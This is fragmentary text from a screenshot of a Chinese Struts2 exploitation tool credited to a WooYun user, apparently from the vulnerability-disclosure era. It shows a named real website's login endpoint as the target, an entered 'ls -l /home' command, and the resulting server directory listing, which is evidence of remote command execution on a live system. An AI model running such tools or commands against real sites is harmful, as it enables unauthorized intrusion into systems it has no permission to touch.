 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://profile.baihe.com/new/Login.action
?? 20
drwx------ 2 bkremote bkremote 4096 2011-01-25 bkremote
drwxrwx--- 2 root develop 4096 2011-01-25 develop
drwx------ 8 java java 4096 04-12 04:43 java
drwxrwx--- 6 root maintain 4096 06-18 11:07 maintain
drwx------ 4 mysql mysql 4096 2011-04-23 mysql
输入命令: ls -l /home
发送命令 当前用户 列当前目录 查看IP地址 查看
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org